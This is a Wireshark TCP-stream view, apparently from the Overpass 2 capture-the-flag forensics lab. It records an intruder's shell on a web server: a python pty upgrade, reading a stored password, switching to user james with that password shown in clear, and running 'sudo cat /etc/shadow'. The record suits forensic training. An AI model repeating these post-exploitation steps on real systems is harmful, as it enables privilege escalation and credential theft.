 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
ROT47 Password from overpass 1.
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su
james
su james
Password: whenevernoteartinstant
Successful switching of user.
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes)
Show data as ASCII
Stream 3
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help